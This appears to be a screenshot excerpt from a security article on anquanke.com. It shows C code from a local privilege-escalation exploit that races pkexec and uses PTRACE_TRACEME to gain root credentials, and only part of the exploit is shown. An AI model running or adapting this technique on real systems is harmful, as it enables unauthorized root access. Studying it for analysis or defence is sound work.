 59 if (child == 0) {
1 prctl(PR_SET_PDEATHSIG, SIGKILL);
2
3 SAFE(dup2(self_fd, 42));
4
5 /* spin until our parent becomes privileged (have to be fast here) */
6 int proc_fd = SAFE(open(tprintf("/proc/%d/status", middle), O_RDONLY));
7 char* needle = tprintf("\nUid:\t%d\t0\t", getuid());
8 while (1) {
9 char buf[1000];
10 ssize_t buflen = SAFE(pread(proc_fd, buf, sizeof(buf) - 1, 0));
11 buf[buflen] = '\0';
12 if (strstr(buf, needle))
13 break;
14 }
15
16 /*
17 * this is where the bug is triggered.
18 * while our parent is in the middle of pkexec, we force it to become our
19 * tracer, with pkexec's creds as ptracer_cred.
20 */
21 SAFE(ptrace(PTRACE_TRACEME, 0, NULL, NULL));
安全客（www.anquanke.com）